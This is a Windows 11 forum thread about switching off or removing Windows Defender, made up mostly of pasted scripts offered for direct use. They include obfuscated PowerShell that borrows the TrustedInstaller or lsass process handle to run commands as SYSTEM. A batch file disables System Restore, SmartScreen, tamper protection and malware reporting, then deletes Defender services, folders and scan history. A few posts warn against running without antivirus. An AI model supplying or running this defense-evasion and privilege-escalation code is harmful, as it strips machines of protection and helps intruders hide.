$F+=($P,$I,$P),($I,$I,$I,$I,$P,$D[1]),($I,$P,$P,$P,$I,$I,$I,$I,$I,$I,$I,$I,[Int16],[Int16],$P,$P,$P,$P),($D[3],$P),($P,$P,$I,$I)

$S=[String]; $9=$D[0].»DefinePInvok`eMethod»(‘CreateProcess’,»kernel`32″,8214,1,$I,@($S,$S,$I,$I,$I,$I,$I,$S,$D[6],$D[7]),1,4)

1..5|%{$k=$_;$n=1;$F[$_]|%{$9=$D[$k].»DefineFie`ld»(‘f’+$n++,$_,6)}};$T=@();0..5|%{$T+=$D[$_].»CreateT`ype»();$Z=[uintptr]::size

nv (‘T’+$_)([Activator]::CreateInstance($T[$_]))}; $H=$I.module.GetType(«System.Runtime.Interop`Services.Mar`shal»);

$WP=$H.»GetMeth`od»(«Write$J»,[type[]]($J,$J)); $HG=$H.»GetMeth`od»(«AllocHG`lobal»,[type[]]’int32′); $v=$HG.invoke($null,$Z)

‘TrustedInstaller’,’lsass’|%{if(!$pn){net1 start $_ 2>&1 >$null;$pn=[Diagnostics.Process]::GetProcessesByName($_)[0];}}

$WP.invoke($null,@($v,$pn.Handle)); $SZ=$H.»GetMeth`od»(«SizeOf»,[type[]]’type’); $T1.f1=131072; $T1.f2=$Z; $T1.f3=$v; $T2.f1=1

$T2.f2=1;$T2.f3=1;$T2.f4=1;$T2.f6=$T1;$T3.f1=$SZ.invoke($null,$T[4]);$T4.f1=$T3;$T4.f2=$HG.invoke($null,$SZ.invoke($null,$T[2]))

$H.»GetMeth`od»(«StructureTo`Ptr»,[type[]]($D[2],$J,’boolean’)).invoke($null,@(($T2-as $D[2]),$T4.f2,$false));$window=0x0E080600

$9=$T[0].»GetMeth`od»(‘CreateProcess’).Invoke($null,@($null,$cmd,0,0,0,$window,0,$null,($T4-as $D[4]),($T5-as $D[5]))); break

}

## Cleanup

rp Registry::HKEY_Users\S-1-5-21*\Volatile* ToggleDefender -ea 0

## Create registry paths

$wdp=’HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender’

‘ Security Center\Notifications’,’\UX Configuration’,’\MpEngine’,’\Spynet’,’\Real-Time Protection’ |% {ni ($wdp+$_)-ea 0|out-null}

## Toggle Defender

if ($env:1 -eq 7) {

## enable notifications

rp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender Security Center\Notifications’ DisableNotifications -Force -ea 0

rp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration’ Notification_Suppress -Force -ea 0

rp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration’ UILockdown -Force -ea 0

rp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender Security Center\Notifications’ DisableNotifications -Force -ea 0

rp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender\UX Configuration’ Notification_Suppress -Force -ea 0

rp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender\UX Configuration’ UILockdown -Force -ea 0

## enable shell smartscreen and set to warn

rp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows\System’ EnableSmartScreen -Force -ea 0

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows\System’ ShellSmartScreenLevel ‘Warn’ -Force -ea 0

## enable store smartscreen and set to warn

gp Registry::HKEY_Users\S-1-5-21*\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost -ea 0 |% {

sp $_.PSPath ‘EnableWebContentEvaluation’ 1 -Type Dword -Force -ea 0

sp $_.PSPath ‘PreventOverride’ 0 -Type Dword -Force -ea 0

}

## enable chredge smartscreen + pua

gp Registry::HKEY_Users\S-1-5-21*\SOFTWARE\Microsoft\Edge\SmartScreenEnabled -ea 0 |% {

sp $_.PSPath ‘(Default)’ 1 -Type Dword -Force -ea 0

}

gp Registry::HKEY_Users\S-1-5-21*\SOFTWARE\Microsoft\Edge\SmartScreenPuaEnabled -ea 0 |% {

sp $_.PSPath ‘(Default)’ 1 -Type Dword -Force -ea 0

}

## enable legacy edge smartscreen

ri ‘HKLM:\SOFTWARE\Policies\Microsoft\MicrosoftEdge\PhishingFilter’ -Force -ea 0

## enable av

rp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection’ DisableRealtimeMonitoring -Force -ea 0

rp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender’ DisableAntiSpyware -Force -ea 0

rp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender’ DisableAntiSpyware -Force -ea 0

sc.exe config windefend depend= RpcSs

net1 start windefend

kill -Force -Name MpCmdRun -ea 0

start ($envrogramFiles+’\Windows Defender\MpCmdRun.exe’) -Arg ‘-EnableService’ -win 1

} else {

## disable notifications

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender Security Center\Notifications’ DisableNotifications 1 -Type Dword -ea 0

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration’ Notification_Suppress 1 -Type Dword -Force -ea 0

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender\UX Configuration’ UILockdown 0 -Type Dword -Force -ea 0

sp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender Security Center\Notifications’ DisableNotifications 1 -Type Dword -ea 0

sp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender\UX Configuration’ Notification_Suppress 1 -Type Dword -Force -ea 0

sp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender\UX Configuration’ UILockdown 0 -Type Dword -Force -ea 0

## disable shell smartscreen and set to warn

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows\System’ EnableSmartScreen 0 -Type Dword -Force -ea 0

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows\System’ ShellSmartScreenLevel ‘Warn’ -Force -ea 0

## disable store smartscreen and set to warn

gp Registry::HKEY_Users\S-1-5-21*\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost -ea 0 |% {

sp $_.PSPath ‘EnableWebContentEvaluation’ 0 -Type Dword -Force -ea 0

sp $_.PSPath ‘PreventOverride’ 0 -Type Dword -Force -ea 0

}

## disable chredge smartscreen + pua

gp Registry::HKEY_Users\S-1-5-21*\SOFTWARE\Microsoft\Edge\SmartScreenEnabled -ea 0 |% {

sp $_.PSPath ‘(Default)’ 0 -Type Dword -Force -ea 0

}

gp Registry::HKEY_Users\S-1-5-21*\SOFTWARE\Microsoft\Edge\SmartScreenPuaEnabled -ea 0 |% {

sp $_.PSPath ‘(Default)’ 0 -Type Dword -Force -ea 0

}

## disable legacy edge smartscreen

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\MicrosoftEdge\PhishingFilter’ EnabledV9 0 -Type Dword -Force -ea 0

## disable av

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection’ DisableRealtimeMonitoring 1 -Type Dword -Force

sp ‘HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender’ DisableAntiSpyware 1 -Type Dword -Force -ea 0

sp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender’ DisableAntiSpyware 1 -Type Dword -Force -ea 0

net1 stop windefend

sc.exe config windefend depend= RpcSs-TOGGLE

kill -Name MpCmdRun -Force -ea 0

start ($envrogramFiles+’\Windows Defender\MpCmdRun.exe’) -Arg ‘-DisableService’ -win 1

del ($envrogramData+’\Microsoft\Windows Defender\Scans\mpenginedb.db’) -Force -ea 0 ## Commented = keep scan history

del ($envrogramData+’\Microsoft\Windows Defender\Scans\History\Service’) -Recurse -Force -ea 0

}

## PERSONAL CONFIGURATION TWEAK — COMMENT OR UNCOMMENT ENTRIES TO TWEAK OR REVERT

#sp $wdp DisableRoutinelyTakingAction 1 -Type Dword -Force -ea 0 ## Auto Actions off

#rp $wdp DisableRoutinelyTakingAction -Force -ea 0 ## Auto Actions ON [default]

#sp ($wdp+’\MpEngine’) MpCloudBlockLevel 2 -Type Dword -Force -ea 0 ## Cloud blocking level HIGH

#rp ($wdp+’\MpEngine’) MpCloudBlockLevel -Force -ea 0 ## Cloud blocking level low [default]

#sp ($wdp+’\Spynet’) SpyNetReporting 2 -Type Dword -Force -ea 0 ## Cloud protection ADVANCED

#rp ($wdp+’\Spynet’) SpyNetReporting -Force -ea 0 ## Cloud protection basic [default]

#sp ($wdp+’\Spynet’) SubmitSamplesConsent 0 -Type Dword -Force -ea 0 ## Sample Submission ALWAYS-PROMPT

#rp ($wdp+’\Spynet’) SubmitSamplesConsent -Force -ea 0 ## Sample Submission automatic [default]

#sp ($wdp+’\Real-Time Protection’) RealtimeScanDirection 1 -Type Dword -Force -ea 0 ## Scan incoming file only

#rp ($wdp+’\Real-Time Protection’) RealtimeScanDirection -Force -ea 0 ## Scan INCOMING, OUTGOING file [default]

#sp $wdp PUAProtection 1 -Type Dword -Force -ea 0 ## Potential Unwanted Apps on [policy]

#rp $wdp PUAProtection -Force -ea 0 ## Potential Unwanted Apps off [default]

#sp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender’ PUAProtection 1 -Type Dword -Force -ea 0 ## Potential Unwanted Apps ON [user]

#rp ‘HKLM:\SOFTWARE\Microsoft\Windows Defender’ PUAProtection -Force -ea 0 ## Potential Unwanted Apps off [default]

$env:1=$null

# done!

‘@ -Force -ea 0; $k=@();$k+=gp Registry::HKEY_Users\S-1-5-21*\Volatile* ToggleDefender -ea 0;iex($k[0].ToggleDefender)

#-_-# hybrid script, can be pasted directly into powershell console

My Computers

-

- OS

- Windows 11 Education

- Computer type

- Laptop

- Manufacturer/Model

- Razer Blade 16

- CPU

- AMD Ryzen AI 9 HX 370

- Motherboard

- Razer

- Memory

- 64 GB LPDDR5X 8000 MHz RAM

- Graphics Card(s)

- GeForce RTX 5090 24 GB GDDR7 VRAM

- Sound Card

- Six Speaker System THX Spatial Audio

- Monitor(s) Displays

- AOC Q27G3XMN 27″ QHD Mini LED Monitor

- Screen Resolution

- QHD (2560×1440)

- Hard Drives

- WD_BLACK SN850X 4TB+8TB SSD

- PSU

- 280W AC Power Adapter

- Cooling

- Noctua NT-H2 + Fujipoly Extreme Thermal Pads + Razer Laptop Cooling Pad

- Keyboard

- Razer BlackWidow V4 X

- Mouse

- Razer Basilisk V3 X HyperSpeed

- Internet Speed

- 1 GBPS Down / 330 MBPS Up

- Browser

- Google Chrome

- Antivirus

- McAfee AntiVirus

-

- Operating System

- Windows 11 Pro

- Computer type

- Laptop

- Manufacturer/Model

- Dell XPS 15 9500

- CPU

- Intel i7-10875H

- Memory

- Kingston FURY Impact 64 GB 3200 MHz DDR4 RAM

- Graphics card(s)

- nVIDIA GeForce GTX 1650 Ti Max-Q w/ 4 GB GDDR6

- Sound Card

- Realtek

- Monitor(s) Displays

- 15.6 UHD+ Touch, InfinityEdge, 500-nits, Anti-Reflecitve

- Screen Resolution

- 3840 x 2400

- Hard Drives

- Samsung 990 PRO 2TB + 4TB SSDs

- PSU

- Dell 130W Laptop Charger USB C Type C AC Adapter

- Cooling

- Noctua NT-H2 Thermal Paste on CPU + GPU

- Mouse

- Logitech MX Anywhere 3

- Internet Speed

- 1 GBPS Down / 350 MBPS Up

- Browser

- Google Chrome

- Antivirus

- Avast Free Antivirus

- Local time

- 10:00 AM

- Posts

- 379

- OS

- Windows 11

-

-

#12

My Computer

-

- OS

- Windows 11

- Computer type

- Laptop

- Manufacturer/Model

- Lenovo

- Graphics Card(s)

- NVIDA 1650 Ti

- Monitor(s) Displays

- Lenovo C32q-20

- Local time

- 10:00 AM

- Posts

- 379

- OS

- Windows 11

-

-

#13

No need for all this. One simple batch file gets rid of Windows Defender completely from its roots. Running it again would restore it.Download ToggleDefender

That batch feel needs updating. It’s been reported early in the new year it stopped working after a Windows (11) update. That’s why in March Defender Control was updated to 2.1.

My Computer

-

- OS

- Windows 11

- Computer type

- Laptop

- Manufacturer/Model

- Lenovo

- Graphics Card(s)

- NVIDA 1650 Ti

- Monitor(s) Displays

- Lenovo C32q-20

- Local time

- 10:00 AM

- Posts

- 892

- OS

- Windows 11 Pro 23H2

-

-

#14

My Computers

-

- OS

- Windows 11 Pro 23H2

- Computer type

- PC/Desktop

- Manufacturer/Model

- Custom Build By Lance1

- CPU

- Intel 12th Gen Intel Core i5-12600KF, 3686 MHz

- Motherboard

- GIGABYTE Z790 AORUS ELITE AX LGA 1700 Intel Z790 ATX

- Memory

- CORSAIR Vengeance 32GB (2 x 16GB) 288-Pin PC RAM DDR5 6400 (PC5 51200) Dual-Channel

- Graphics Card(s)

- GIGABYTE GeForce RTX 4060, 3x Fans, 8GB GDDR6 OC

- Sound Card

- AMD High Definition

- Monitor(s) Displays

- Samsung 32″ 60Hz 4ms Curved PLS LED

- Screen Resolution

- 1920 X 1080

- Hard Drives

- WD Blue NVME M.2 1T Boot Drive

WD Blue SSD 1T

WD Blue NVME M.2 2T

- PSU

- EVGA SuperNOVA 850 GT, 80 Plus Gold 850W, Fully Modular,

- Case

- Fractal Design Pop XL Air RGB Black TG ATX High-Airflow Clear Tempered Glass Window Full Tower

- Cooling

- Noctua NH-D15 chromax black, Dual Tower CPU Cooler with Dual NF-A15 PWM 140mm Fans (Black)

- Keyboard

- Devistator 3

- Mouse

- Inphic PM6 Pro

- Internet Speed

- Telus Fiber Optic: Download 332.7 Mbps / Upload 331.5 Mbps

- Browser

- Vivaldi (64bit)

- Antivirus

- Windows Defender

-

- Operating System

- Window 11 Pro

- Computer type

- Laptop

- Manufacturer/Model

- DELL Inspiron N7110

- CPU

- Intel(R) Core(TM) i3-2310M CPU @ 2.10GHz

- Motherboard

- Dell Inc. 0YH79Y

- Memory

- 4 GB DDR3

- Graphics card(s)

- Intel(R) HD Graphics 3000

- Sound Card

- High Definition Audio

- Monitor(s) Displays

- 17.3 Inch Display

- Screen Resolution

- 1600 X 900

- Hard Drives

- Samsung SSD 860 EVO 500GB

- Internet Speed

- Fiber Optic: Download 332.7 Mbps / Upload 331.5 Mbps

- Browser

- Vivaldi 64 bit

- Antivirus

- Windows Defender

- Other Info

- YA! This the old backup. In case things go south. It’ll give me access to everything I need.

- Local time

- 5:00 PM

- Posts

- 4,974

- Location

-

Hafnarfjörður IS

- OS

- Windows XP,7,10,11 Linux Arch Linux

-

-

#15

It’s not without it’s bugs, but the only way to disable Defender (100%) completely is installing and running Defender Control.

That site has so many «Entrapment links» before you get to the real file download and it doesn’t work anyway.

I’ve found absolutely no way to stop this wretched thing appearing on clean installs of W11 on latest builds whether using local account or not. You can even at first boot see there’s a problem with WD as the store isn’t even shown on the taskbar which it normally is when booting a new systyem ist time.

Update installs work OK — just clean installs whether using ISO’s from UUPDUMP or the ms site.

I’ve given up with W11 new installs on this computer for the moment — it fails whether as a VM or a real machine, whether on real HDD’s or vhdx files. None of the 10 zillion fixes on google work nor scannow or other commands to fix system files.

If this nonsense is going to happen when bog standard users finally do a mass switch — I wouldn’t like to be I.T admin !!!!

Cheers

jimbo

My Computer

-

- OS

- Windows XP,7,10,11 Linux Arch Linux

- Computer type

- PC/Desktop

- CPU

- 2 X Intel i7

- Local time

- 6:00 PM

- Posts

- 7,317

- OS

- Windows 11 Pro + Win11 Canary VM.

-

-

#16

I have Defender full enabled on my laptop with nvme drives and it idles at 1% cpu and very occasionally blips to a few % when it does a background scan after an update.

In the end running without an AV package is just dumb (It’s like peole saying I have never had an accident, so I never wear a seatbelt).

People can try and justify to the end of time why they feel they are more knowledgeable than hackers but in the end it is bullcrap. There is always some toerag out to get you — why make it easy?

I would not let any user attach a pc to my network if they have disabled all AVs.

My Computer

-

- OS

- Windows 11 Pro + Win11 Canary VM.

- Computer type

- Laptop

- Manufacturer/Model

- ASUS Zenbook 14

- CPU

- I9 13th gen i9-13900H 2.60 GHZ

- Motherboard

- Yep, Laptop has one.

- Memory

- 16 GB soldered

- Graphics Card(s)

- Integrated Intel Iris XE

- Sound Card

- Realtek built in

- Monitor(s) Displays

- laptop OLED screen

- Screen Resolution

- 2880×1800 touchscreen

- Hard Drives

- 1 TB NVME SSD (only weakness is only one slot)

- PSU

- Internal + 65W thunderbolt USB4 charger

- Case

- Yep, got one

- Cooling

- Stella Artois (UK pint cans — 568 ml) — extra cost.

- Keyboard

- Built in UK keybd

- Mouse

- Bluetooth , wireless dongled, wired

- Internet Speed

- 900 mbs (ethernet), wifi 6 typical 350-450 mb/s both up and down

- Browser

- Edge

- Antivirus

- Defender

- Other Info

- TPM 2.0, 2xUSB4 thunderbolt, 1xUsb3 (usb a), 1xUsb-c, hdmi out, 3.5 mm audio out/in combo, ASUS backlit trackpad (inc. switchable number pad)

Macrium Reflect Home V8

Office 365 Family (6 users each 1TB onedrive space)

Hyper-V (a vm runs almost as fast as my older laptop)

- Local time

- 5:00 PM

- Posts

- 4,974

- Location

-

Hafnarfjörður IS

- OS

- Windows XP,7,10,11 Linux Arch Linux

-

-

#17

The issue is not so much disabling defender — that is easy i.e. install another AV package. When people go out of their way to ask about deleting Defender, they never say why. It always seems to be gamers in pursuit of a tiny fps increase.I have Defender full enabled on my laptop with nvme drives and it idles at 1% cpu and very occasionally blips to a few % when it does a background scan after an update.

In the end running without an AV package is just dumb (It’s like peole saying I have never had an accident, so I never wear a seatbelt).

People can try and justify to the end of time why they feel they are more knowledgeable than hackers but in the end it is bullcrap. There is always some toerag out to get you — why make it easy?

I would not let any user attach a pc to my network if they have disabled all AVs.



The problem here is that I can’t get into the application to run anything on it at all — even a scan for malware !!!!!!!!

When it’s working WD is excellent — but an OS where the security package fails to open so you can’t even scan or change some settings is just plain useless.

I’m not sure why this app is such a problem —using 100% legal software and this is just after a clean install from an official W11 iso.

Cheers

jimbo

My Computer

-

- OS

- Windows XP,7,10,11 Linux Arch Linux

- Computer type

- PC/Desktop

- CPU

- 2 X Intel i7

- Local time

- 7:00 PM

- Posts

- 8

- OS

- Windows 11 26100 24H2 Pro & Opensuse Tumbleweed

-

-

#18

@cls

@echo off

>nul chcp 437

setlocal enabledelayedexpansion

title Group Policy Addins

>nul 2>&1 where powershell || (

echo.

echo Missing Critical files [powershell.exe]

echo.

pause

exit /b

)

rem == Destroy Defender Called from End OF Script

whoami|>nul findstr /i /c:»nt authority\system» && (

echo.

call :RunAtSystemLevel

timeout 6

exit

)

rem Credit ..

rem Bau For Run As TI Script

rem freddie-o, geepnozeex, St1ckys For Defender Script

cd /d «%~dp0»

:::: Run as administrator, AveYo: ps\vbs version

1>nul 2>nul fltmc || (

set «_=call «%~f0″ %*» & powershell -nop -c start cmd -args’/d/x/r’,$env:_ -verb runas || (

>»%temp%\Elevate.vbs» echo CreateObject^(«Shell.Application»^).ShellExecute «%~dpf0», «%*» , «», «runas», 1

>nul «%temp%\Elevate.vbs» & del /q «%temp%\Elevate.vbs» )

exit)

echo.

set Policies=HKEY_LOCAL_MACHINE\SOFTWARE\Policies

set Key=»HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SystemRestore»

>nul 2>&1 REG ADD !Key! /f /v DisableSR /t REG_DWORD /d 1

>nul 2>&1 REG ADD !Key! /f /v DisableConfig /t REG_DWORD /d 1

set Key=»%Policies%\Microsoft\Windows NT\SystemRestore»

>nul 2>&1 REG ADD !Key! /f /v DisableSR /t REG_DWORD /d 1

>nul 2>&1 REG ADD !Key! /f /v DisableConfig /t REG_DWORD /d 1

echo == Disable Malicious Software Reporting Tool

set Key=»%Policies%\Microsoft\MRT»

>nul 2>&1 REG ADD !Key! /f /v DontReportInfectionInformation /t REG_DWORD /d «1»

>nul 2>&1 REG ADD !Key! /f /v DontOfferThroughWUAU /t REG_DWORD /d «1»

echo == Disable Windows Defender Security Center Notifications

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender Security Center\Notifications» /f /v DisableNotifications /t REG_DWORD /d «1»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender Security Center\Notifications» /f /v DisableEnhancedNotifications /t REG_DWORD /d «1»

echo == Hide Windows Security Systray

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender Security Center\Systray» /f /v HideSystray /t REG_DWORD /d «1»

echo == Turn off Windows Defender

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender» /f /v DisableAntiSpyware /t REG_DWORD /d «1»

echo == Disable smartscreen

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows\System» /f /v EnableSmartScreen /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender\SmartScreen» /f /v ConfigureAppInstallControlEnabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows Defender\SmartScreen» /f /v ConfigureAppInstallControl /t REG_SZ /d «Anywhere»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Internet Explorer\PhishingFilter» /f /v Enabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Internet Explorer\PhishingFilter» /f /v EnabledV8 /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Internet Explorer\PhishingFilter» /f /v EnabledV9 /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «%Policies%\Microsoft\Windows\CurrentVersion\Internet Settings\Lockdown_Zones\3» /f /v 2301 /t REG_DWORD /d «3»

>nul 2>&1 REG ADD «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\PolicyManager\default\Browser\AllowSmartScreen» /f /v value /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer» /f /v SmartScreenEnabled /t REG_SZ /d «Off»

echo == Disable smartscreen for store and apps

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost» /f /v EnableWebContentEvaluation /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\AppHost» /f /v PreventOverride /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Security Health\State» /f /v AppAndBrowser_StoreAppsSmartScreenOff /t REG_DWORD /d «0»

echo == Disable smartscreen for microsoft edge

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge» /f /v SmartScreenEnabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge» /f /v SmartScreenPuaEnabled /t REG_DWORD /d «0»

>nul 2>&1 REG ADD «HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Security Health\State» /f /v AppAndBrowser_EdgeSmartScreenOff /t REG_DWORD /d «0»

call :RunAsTI «%~dpf0»

timeout 10

exit

:RunAtSystemLevel

:RunAtSystemLevel

:RunAtSystemLevel

echo == Delete Windows Defender Services

for %%A IN (WinDefend, WdBoot, WdFilter, Sense, WdNisDrv, WdNisSvc) do (

>nul 2>&1 sc config %%A start=disabled

>nul 2>&1 sc stop %%A

>nul 2>&1 reg delete «HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\%%A» /f

)

echo == Close Windows Defender Application

for %%A IN (SecurityHealthService.exe, SecurityHealthSystray.exe, smartscreen.exe, MpCmdRun.exe) do >nul 2>&1 taskkill /im %%A

echo == Delete Windows Defender scheduled tasks

>nul 2>&1 reg delete «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\Microsoft\Windows\Windows Defender» /f

echo == Disable Malicious Software Reporting Tool

>nul 2>&1 reg delete «HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MRT.exe» /f

echo == Remove Defender Components

call :export cson > «%temp%\Windows.10.Defender_Uninstall.ps1»

>nul 2>&1 powershell -noprofile -executionpolicy bypass -file «%temp%\Windows.10.Defender_Uninstall.ps1»

echo == Remove Temper Protection

set Key=»HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Features»

>nul 2>&1 call :reg_own !key! «» S-1-5-114 «» Allow FullControl

>nul 2>&1 call :reg_own !key! «» S-1-5-32-544 «» Allow FullControl

>nul 2>&1 REG ADD !Key! /f /v DisableAntiSpyware /t REG_DWORD /d 1

>nul 2>&1 REG ADD !Key! /f /v TamperProtection /t REG_DWORD /d 0

echo == Remove Windows Defender Folder

>nul 2>&1 call estryFolder «%ProgramFiles%\Windows Defender»

>nul 2>&1 call estryFolder «%ProgramFiles(x86)%\Windows Defender»

>nul 2>&1 call estryFolder «%ALLUSERSPROFILE%\Windows Defender»

>nul 2>&1 call estryFolder «%ProgramFiles%\Windows Defender Advanced Threat Protection»

>nul 2>&1 call estryFolder «%ProgramFiles(x86)%\Windows Defender Advanced Threat Protection»

>nul 2>&1 call estryFolder «%ALLUSERSPROFILE%\Microsoft\Windows Defender Advanced Threat Protection»

goto :eof

estryFolder

set targetFolder=%*

if exist %targetFolder% (

rd /s /q %targetFolder%

if exist %targetFolder% (

for /f «tokens=*» %%g in (‘dir /b/s /a-d %targetFolder%’) do move /y «%%g» «%temp%»

rd /s /q %targetFolder%

)

)

goto :eof

:export

rem AveYo’s :export text attachments snippet

setlocal enabledelayedexpansion || Prints all text between lines starting with :NAME:[ and :NAME:] — A pure batch snippet by AveYo

set [=&for /f «delims=:» %%s in (‘findstr/nbrc:»:%~1:\[» /c:»:%~1:\]» «%~f0″‘) do if defined [ (set/a ]=%%s-3) else set/a [=%%s-1

<«%~fs0» ((for /l %%i in (0 1 %[%) do set /p =)&for /l %%i in (%[% 1 %]%) do (set txt=&set /p txt=&echo(!txt!)) &endlocal &exit/b

:cson:[

#—————————————————————

# Windows.10.Defender_Uninstall.ps1

# IMPORTANT: Run as Administrator or for the better as TrustedInstaller

# Stuff/Windows.10.Defender_Uninstall.ps1 at main · St1ckys/Stuff

#—————————————————————

Set-ItemProperty -Path «REGISTRY::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing\Packages\*Windows-Defender*» -Name Visibility -Value «1»

Remove-Item -Path «REGISTRY::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing\Packages\*Windows-Defender*» -Include *Owner* -Recurse -Force | Out-Null

Get-ChildItem -Path «REGISTRY::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Component Based Servicing\Packages\*Windows-Defender*» -Name | ForEach-Object {dism /online /remove-package /PackageName:$_ /NoRestart}

:cson:]

#:RunAsTI: #1 snippet to run as TI/System, with /high priority, /priv ownership, explorer and HKCU load

set ^ #=& set «0=%~f0″& set 1=%*& powershell -nop -c iex(([io.file]::ReadAllText($env:0)-split’:RunAsTI\:.*’)[1])& exit/b

$_CAN_PASTE_DIRECTLY_IN_POWERSHELL=’^,^’; function RunAsTI ($cmd) { $id=’RunAsTI’; $sid=((whoami /user)-split’ ‘)[-1]; $code=@’

$ti=(whoami /groups)-like»*1-16-16384*»; $DM=[AppDomain]::CurrentDomain.»DefineDynamicAss`embly»(1,1).»DefineDynamicMod`ule»(1)

$D=@(); 0..5|% {$D+=$DM.»DefineT`ype»(«M$_»,1179913,[ValueType])}; $I=[int32];$P=$I.module.gettype(«System.Int`Ptr»); $U=[uintptr]

$D+=$U; 4..6|% {$D+=$D[$_].»MakeB`yRefType»()};$M=$I.module.gettype(«System.Runtime.Interop`Services.Mar`shal»);$Z=[uintptr]::size

$S=[string]; $F=»kernel»,»advapi»,»advapi»,($S,$S,$I,$I,$I,$I,$I,$S,$D[7],$D[8]),($U,$S,$I,$I,$D[9]),($U,$S,$I,$I,[byte[]],$I)

0..2|% {$9=$D[0].»DefinePInvokeMeth`od»((«CreateProcess»,»RegOpenKeyEx»,»RegSetValueEx»)[$_],$F[$_]+’32’,8214,1,$S,$F[$_+3],1,4)}

$DF=0,($P,$I,$P),($I,$I,$I,$I,$P,$D[1]),($I,$S,$S,$S,$I,$I,$I,$I,$I,$I,$I,$I,[int16],[int16],$P,$P,$P,$P),($D[3],$P),($P,$P,$I,$I)

1..5|% {$k=$_;$n=1;$AveYo=1; $DF[$_]|% {$9=$D[$k].»DefineFie`ld»(‘f’+$n++,$_,6)}}; $T=@(); 0..5|% {$T+=$D[$_].»CreateT`ype»()}

0..5|% {nv «A$_» ([Activator]::CreateInstance($T[$_])) -force}; function F ($1,$2) {$T[0].»GetMeth`od»($1).invoke(0,$2)};

if (!$ti) { $g=0; «TrustedInstaller»,»lsass»|% {if (!$g) {net1 start $_ 2>&1 >$null; $g=@(get-process -name $_ -ea 0|% {$_})[0]}}

function M($1,$2,$3){$M.»GetMeth`od»($1,[type[]]$2).invoke(0,$3)}; $H=@(); $Z,(4*$Z+16)|% {$H+=M «AllocHG`lobal» $I $_};

M «WriteInt`Ptr» ($P,$P) ($H[0],$g.Handle); $A1.f1=131072;$A1.f2=$Z;$A1.f3=$H[0];$A2.f1=1;$A2.f2=1;$A2.f3=1;$A2.f4=1;$A2.f6=$A1

$A3.f1=10*$Z+32;$A4.f1=$A3;$A4.f2=$H[1]; M «StructureTo`Ptr» ($D[2],$P,[boolean]) (($A2 -as $D[2]),$A4.f2,$false); $w=0x0E080600

